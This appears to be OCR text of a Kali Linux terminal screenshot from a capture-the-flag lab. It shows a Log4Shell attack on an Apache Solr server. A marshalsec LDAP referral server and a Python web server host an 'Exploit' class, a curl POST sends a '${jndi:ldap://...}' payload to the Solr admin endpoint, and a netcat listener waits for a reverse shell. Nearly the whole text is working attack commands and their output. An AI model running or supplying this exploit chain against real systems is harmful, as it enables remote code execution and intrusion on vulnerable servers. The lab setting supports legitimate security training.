 kali@kali: ~
kali@kali: ~ 173x41
└─$ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer
"http://10.4.35.200:8000/#Exploit"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Ghidra
┌──(kali㉿kali)-[~/Tools/others/marshalsec]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
┌──(kali㉿kali)-[~/Tools/others/marshalsec]
└─$ curl -X POST -d '${jndi:ldap://10.4.35.200:1389/Exploit}' http://10.10.178.136:8
983/solr/admin/cores
{
  "responseHeader":{
    "status":0,
    "QTime":0},
  "initFailures":{},
  "status":{}}
┌──(kali㉿kali)-[~/Tools/others/marshalsec]
└─$
[30/30]
┌──(kali㉿kali)-[~/Tools/others/marshalsec]
└─$ nc -lvnp
nc: option requires an argument -- 'p'
nc -h for help
┌──(kali㉿kali)-[~/Tools/others/marshalsec]
└─$ nc -lvnp 9999
1 ⨯
listening on [any] 9999 ...
KALI
BY OFFENSIVE SECURITY
[0] 0:ctf  1:ssh  2:sudo- 3:zsh*
kali